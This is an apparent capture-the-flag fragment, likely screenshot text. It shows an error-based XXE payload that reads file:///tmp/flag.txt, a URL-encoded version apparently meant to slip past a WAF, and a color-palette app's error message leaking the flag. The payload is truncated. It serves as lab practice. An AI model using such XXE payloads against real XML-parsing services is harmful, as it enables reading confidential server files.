 WAF
input
<!DOCTYPE colors [ <!ENTITY % a ' <!ENTITY &#x25; file SYSTEM "file:///tmp/flag.txt"
Url Encode
%3C!DOCTYPE%20colors%20%5B%0A%3C!ENTITY%20%25%20a%20'%0A%3C!ENTITY%20%26%23x25%
output
CODE
RESULT
HTML
Hex Color Palette
Dashboard
Settings
Help
FullStack HTML Dev
Extracted Color Palette
Error : Invalid URI: meow://FLAG{3rr0r_B4s3d_XX3_w1th_Sw4G}, line 7, column 4 (<string>, line 7)
No colors detected.